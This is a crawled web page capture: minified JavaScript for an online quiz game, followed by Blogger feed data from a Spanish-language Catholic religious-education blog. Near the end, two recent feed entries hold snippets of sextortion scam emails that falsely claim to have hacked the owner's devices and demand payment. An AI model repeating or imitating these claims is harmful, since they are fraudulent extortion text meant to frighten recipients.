})]})]},`question_${t.id}`)})},CK={[mi.TextQuestion]:EK,[mi.SingleQuestion]:cK,[mi.MultiQuestion]:VX},TK=e=>{const{question:t,onAnswer:n}=e,r=CK[t.questionType],o=nn(),l=le(y=>y.game.examMode),[c,f]=T.useState(!1),d=le(y=>y.game.currentIndex),m=le(y=>y.game.questions);T.useEffect(()=>{d===m.length-1&&f(!0)},[d]);const g=y=>{o(LT(y))};return v.jsxs(v.Fragment,{children:[v.jsx(r,{question:t,onAnswer:l?g:n,passFinalQuestion:c},t.id),l&&v.jsx(uX,{})]})},AK=e=>{const{onAnswer:t}=e,n=le(r=>r.game.questions[r.game.currentIndex]);return v.jsx(TK,{question:n,onAnswer:t})},RK=T.forwardRef(function({onAnswer:t},n){T.useImperativeHandle(n,()=>({animateEntry:async()=>{},animateFail:async()=>{}}));const[r,o]=T.useState(!1),l=le(f=>f.settings.isFullscreen),c=T.useRef();return T.useLayoutEffect(()=>{const f=new ResizeObserver(d=>{o(!1);const m=setTimeout(()=>{o(!0);const g=d[0].target.getBoundingClientRect().height;document.documentElement.style.setProperty("--interface-space",g+"px"),clearTimeout(m)},0)});return c.current&&f.observe(c.current),()=>{f.disconnect()}},[l]),v.jsx("div",{className:X_.game,ref:c,children:r&&v.jsx("div",{className:X_.gameHeight,children:v.jsx(AK,{onAnswer:t})})})});function MK(e){const{LOGO:t,FRANJA:n,HIDE_EDUCAPLAY_BRAND:r,BACKGROUND:o,showBackgroundInGame:l=!0}=e;return{customLogo:t,customBarLogo:n,hideEducaplayBrand:r==="si",backgroundImage:{src:o,showGame:l},hasCustomColors:e.CUSTOM_COLORS_ENABLED==="si",colors:XT(e)}}BI("https://1d0102a3d2cf1635bdfc77218ca8b241@o4509038211104768.ingest.de.sentry.io/4509045267234896");const OK={"test-submit":pt("TEST/activar.mp3"),"test-showButton":pt("TEST/bienactivo.mp3"),"test-deselect":pt("TEST/carga.mp3"),"test-load":pt("TEST/colocar.mp3"),"test-delete":pt("TEST/escalar.mp3"),"test-write":pt("TEST/escribir.mp3"),"test-move":pt("TEST/mover.mp3")},NK=pt("TEST/logoActivity.png"),DK=document.getElementById("root");async function kK(){const{data:e,texts:t,settings:n,user:r,title:o,description:l,author:c,id:f,url:d}=await nA().catch(A=>console.error("Error al obtener la configuración: ",A)),m=e.SENSIBLE_MAYUSCULAS_ACENTOS==="si",g=e.EXAMEN==="si",{resources:y}=n,_=e.PREGUNTAS.map((A,D)=>({...A,id:D})).filter(A=>A.ENUNCIADO!==""||A.MULTIMEDIA).map(A=>({...A,RESPUESTAS:A.RESPUESTAS.filter(D=>D.RESPUESTA!==""||D.MULTIMEDIA)})).filter(A=>A.ESCRITA!=="si"||A.ESCRITA==="si"&&A.RESPUESTAS.some(D=>D.RESPUESTA!=="")).filter(A=>A.ESCRITA==="si"||A.ESCRITA!=="si"&&A.RESPUESTAS.length>=2&&A.RESPUESTAS.some(D=>D.RESPUESTA_CORRECTA==="si")),b=Number(e.TIEMPO),S=Number.isNaN(b)?0:b,E=g&&e.PENALIZACION_ACTIVA==="si"?-e.PENALIZACION:0,M=e.NUMERO_PREGUNTAS_VISIBLES_ACTIVO==="si",C=M&&e.NUMERO_PREGUNTAS_VISIBLES<=_.length?e.NUMERO_PREGUNTAS_VISIBLES:_.length,O=_.map(A=>{const D=A.ESCRITA==="si"?mi.TextQuestion:A.MULTIPLE==="si"?mi.MultiQuestion:mi.SingleQuestion,z=A.RESPUESTAS.map((Z,Y)=>({...Z,id:Y})).filter(Z=>D===mi.TextQuestion?!0:Z.RESPUESTA_CORRECTA==="si").map(Z=>Z.id.toString()),H=100/C,L=uA(A.RESPUESTAS.map((Z,Y)=>({answer:Z.RESPUESTA,source:Z.MULTIMEDIA?`${y}${Z.MULTIMEDIA}`:null,type:Z.MULTIMEDIA_TIPO??null,id:Y.toString()}))),V=Z=>{if(ki(Z.answer??null,{examMode:g})||!Z)return!1;const Y=z.map(he=>L.find(pe=>pe.id===he).answer);if(Z.type===qn.Text)return MS({sortedAnswered:Z.answer,correctAnswers:Y,questionType:Z.type,isCaseSensitive:m});const se=Array.isArray(Z.answer)?Z.answer.map(he=>L.find(pe=>pe.id===he).id).sort((he,pe)=>he-pe):L.find(he=>he.id===Z.answer).id;return MS({sortedAnswered:se,correctAnswers:z,questionType:Z.type,isCaseSensitive:m})},ne=Z=>{var pe;if(!Z)return 0;const Y=Array.isArray(Z.answer)?(pe=Z.answer)==null?void 0:pe.sort((B,G)=>B-G):Z.answer,se=z.map(B=>L.find(G=>G.id===B).answer),he=D===mi.TextQuestion?se:z;return kX({sortedAnswered:Y,correctAnswers:he,question:A,points:H,questionType:D,isCaseSensitive:m,penalty:E})};return{text:A.ENUNCIADO,media:A.MULTIMEDIA?{type:A.MULTIMEDIA_TIPO,src:A.MULTIMEDIA_TIPO===Gt.YOUTUBE?A.MULTIMEDIA:`${y}${A.MULTIMEDIA}`}:null,questionType:D,examMode:g,answers:L,feedback:A.EXPLICACION_ACTIVA==="si"?A.EXPLICACION??null:null,bank:A.ENUNCIADO||A.MULTIMEDIA?{text:A.ENUNCIADO,source:A.MULTIMEDIA_TIPO===Gt.YOUTUBE?A.MULTIMEDIA:`${y}${A.MULTIMEDIA}`,type:A.MULTIMEDIA_TIPO??Gt.TEXT}:null,checkAnswer:V,correctAnswers:z,calculatePoints:ne,answer:null,points:H,time:S,id:A.id}});qH({lives:e.NUMERO_INTENTOS,liveActived:e.NUMERO_INTENTOS_INFINITOS!=="si"&&!g,hasCountDown:e.MAXIMO==="si",globalCountdown:g?S*C:null,randomized:e.ALEATORIO==="si"||M,showSolutions:e.OCULTAR_RESPUESTAS!=="1",showRestart:e.OCULTAR_REINICIAR!=="1",showSocialMedia:e.OCULTAR_REDES!=="1",showUserAnswer:!0,hasSkip:!0,semiCorrect:!0,hasProgressBar:{view:!0,onlyCorrect:!1},numberOfQuestions:C,finalText:e.TEXTO_FINAL,hasBank:!0,examMode:g,showFeedbackGame:{isCorrect:e.EXPLICACIONES_FINAL!=="si"&&!g,isError:e.EXPLICACIONES_FINAL!=="si"&&!g},questions:O,settings:n,title:o,description:l,author:c,id:f,url:d,user:r,customizations:MK(e)}),cA(DK,v.jsx(AY,{gameImage:NK,texts:t,Game:RK,sounds:OK,hasCustomLayout:!0,mappers:{report:A=>{const D=A.checkAnswer(A.answer),z=Array.isArray(A.answer.answer)?A.answer.answer.map(Number):[Number(A.answer.answer)];return{s:D,i:A.id,a:A.questionType===mi.TextQuestion?A.answer.answer:z}}},renders:{infoLeft:(A,D)=>`${t.common.game.question}: ${Math.min(A+1,D.length)} / ${D.length}`,infoRight:(A,D)=>{if(g)return`${D.filter(H=>!ki(H.answer,{examMode:g})).length}/${D.length} `}}}))}kK();
//# sourceMappingURL=main-DvA2xXIo.js.map


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=1&start-index=4223&alt=json-in-script&callback=getrandom
body_size: 932
content:
// API callback
getrandom({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=4223\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=4222\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=4224\u0026max-results=1"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"4223"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1986454316529848642"},"published":{"$t":"2015-01-07T12:43:00.003-08:00"},"updated":{"$t":"2015-01-07T12:43:21.749-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Leyenda indígena"},"summary":{"type":"text","$t":"  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1986454316529848642\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2015\/01\/leyenda-indigena.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1986454316529848642"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1986454316529848642"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2015\/01\/leyenda-indigena.html","title":"Leyenda indígena"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1ApLWb91U4yXOXItOdTX_DnJ_UZ_9S_De6ps-CYWYjY-nPHG2XEAPX2N4nyTaSx6AEnn3T8izG2yQAWRdoHBYrCHiqH8CFpGLLmqqbftept6ZGWHKJIf_Mj-M6rSLIVJvX8RJZm9FNAPd\/s72-c\/Educacion_Religiosa_Catolica_02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary/-/Educar%20en%20la%20fe?max-results=5&alt=json-in-script&callback=jQuery213049136609057851777_1767746641832&_=1767746641833
body_size: 2392
content:
// API callback
jQuery213049136609057851777_1767746641832({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary\/-\/Educar+en+la+fe?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/search\/label\/Educar%20en%20la%20fe"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary\/-\/Educar+en+la+fe\/-\/Educar+en+la+fe?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1634"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3740479688719173279"},"published":{"$t":"2021-12-08T00:02:00.001-08:00"},"updated":{"$t":"2021-12-08T00:02:42.509-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educar en la fe"}],"title":{"type":"text","$t":"Inmaculada Concepción de María en el Arte"},"summary":{"type":"text","$t":"\n\nOs traigo aquí un enlace con información detallada pero muy asequible a cualquier persona que desee ampliar o iniciar sus conocimientos sobre el tratamiento de la imagen de la INMACULADA CONCEPCIÓN a través de la historia del arte en España. El artículo es extenso (88 páginas) pero muy interesante y clarificador. Por ello, os presento solo la organización del artículo que será de ayuda con "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3740479688719173279\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/inmaculada-concepcion-de-maria-en-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3740479688719173279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3740479688719173279"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/inmaculada-concepcion-de-maria-en-el.html","title":"Inmaculada Concepción de María en el Arte"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjLKEN7L5n9UU3g8OcA5jqmcuLJrRAJ8Gmh4iu3bdMXD7bZ63XqA19DrPXdp2JA1TZct0PyZm4KmSrPR7yBMjJ5VkrVitxfWPQTY-MQeDZZn4wr7vqcGnPBwZvQGrQwj2lL_ov_OOtdMHq-4yoy4vBE8u80-DnMVOEj4H-DHe_wKWXtNT5aHSL_lnekSA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6237433103078768520"},"published":{"$t":"2021-12-06T22:02:00.003-08:00"},"updated":{"$t":"2021-12-06T22:02:27.988-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educar en la fe"}],"title":{"type":"text","$t":"La auténtica receta de Adviento"},"summary":{"type":"text","$t":"\nFuente: elrincondelasmelli\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6237433103078768520\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/la-autentica-receta-de-adviento.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6237433103078768520"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6237433103078768520"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/la-autentica-receta-de-adviento.html","title":"La auténtica receta de Adviento"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3qdK7JH6r92Fi5H9rrOaQzbqPxg08VzRG9CpCpF-lbKsvRomtQEIZcbeEQhf_cet6sSB4iAxhGv5NF-dNOjpuHMKGE9yaObg0xA455mBrWqccCJqwVHqfraLMZEsHWN2tI-xLrC2Bw8nOQN77lDU-2um-TssLqFoJqHmic-aBITfnye7GNrwkM6BLyQ=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2180506710436649340"},"published":{"$t":"2021-12-06T22:02:00.001-08:00"},"updated":{"$t":"2021-12-06T22:02:26.800-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educar en la fe"}],"title":{"type":"text","$t":"Adviento: Jesús Viene (para colorear)"},"summary":{"type":"text","$t":"\u0026nbsp;\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2180506710436649340\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/adviento-jesus-viene-para-colorear.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2180506710436649340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2180506710436649340"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/adviento-jesus-viene-para-colorear.html","title":"Adviento: Jesús Viene (para colorear)"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhEJUfCir1odM1bRnc_0DYVNH5V97r7HmohYPJhYJ1hFvMiajo0Taq4Xm2cR5XnlHzhMLwGXlWi4-pQ2f2mV4SBuD0dwPPZZrBByjLjh4kMFus6PJWYdxrFSaW8lY7GxOsUwy8Ykdwe4elp1xC2hBXCzW2EOT5lgS8ZCwxG5W4tjQvLZsf-EAQjTLuiqA=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3796469642574783864"},"published":{"$t":"2021-12-06T17:02:00.001-08:00"},"updated":{"$t":"2021-12-06T17:02:42.073-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educar en la fe"}],"title":{"type":"text","$t":"Explicar el ADVIENTO"},"summary":{"type":"text","$t":"Adviento \nView more presentations from educarconjesus\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3796469642574783864\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/explicar-el-adviento.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3796469642574783864"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3796469642574783864"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/explicar-el-adviento.html","title":"Explicar el ADVIENTO"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6jlyrs1nKJjiv30HRgIheNdspya02ax0N9baH_m76jfLqByxnZa6eqMNWzrbU80nNdeNmGpKqZlvK73XzGaR_ov9kPSYFjLoqLSZPYrtHTgWZ3pd5xQsEKcu2MRlZbsHNcZAuTxt11IYl\/s72-c\/Educacion_Religiosa_Catolica.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-839653911349167975"},"published":{"$t":"2021-12-06T02:02:00.003-08:00"},"updated":{"$t":"2021-12-06T02:02:38.416-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educar en la fe"}],"title":{"type":"text","$t":"Historia de S. Nicolás = Santa Claus = Papá Noel (cuadernillo)"},"summary":{"type":"text","$t":"\u0026nbsp;\n\n\n\n\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/839653911349167975\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/historia-de-s-nicolas-santa-claus-papa.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/839653911349167975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/839653911349167975"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/historia-de-s-nicolas-santa-claus-papa.html","title":"Historia de S. Nicolás = Santa Claus = Papá Noel (cuadernillo)"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK_-_aThIb9izsHR9qPGct1AIeZAbOb_9WMGDixPWbuzDxu95fRYErAvxNPWT0WN68VY82_okvfmgGTl5XC4BKc9lRjbHKsGgWO3SJhQgd7wgKEOMnJ7i7nDWBTmFgX-hhvCFNlk-9TAhe\/s72-w640-h482-c\/sannicolassantaclauspapanoel1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=10&alt=json-in-script&start-index=1&callback=jQuery213049136609057851777_1767746641835&_=1767746641837
body_size: 3756
content:
// API callback
jQuery213049136609057851777_1767746641835({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-884966412606505798"},"published":{"$t":"2025-11-18T10:52:00.000-08:00"},"updated":{"$t":"2025-11-18T15:28:39.351-08:00"},"title":{"type":"text","$t":"Your private information has been stolen because of suspicious events."},"summary":{"type":"text","$t":"Greetings!    Would like to introduce myself - I am a specialized hacker, and have succeeded in hacking your operating system.  At this moment, I have obtained a complete access to account of yours (this is pass from elhermanoasno.educacionreligiosa@blogger.com: ).  On top of that, I was also unnoticeably observing all your activities and spying on you for few past months.  It was possible "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/884966412606505798\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html","title":"Your private information has been stolen because of suspicious events."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1316770560264847904"},"published":{"$t":"2025-09-11T15:38:00.000-07:00"},"updated":{"$t":"2025-09-11T06:39:10.461-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\r\rI have to share bad news with you.\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\rAfter that, I have started tracking your internet activities.\r\rHere is the sequence of events: \rSome time ago I have purchased access to email accounts from hackers (nowadays, it is quite simple to purchase such thing online).\rObviously, I have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1316770560264847904\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano 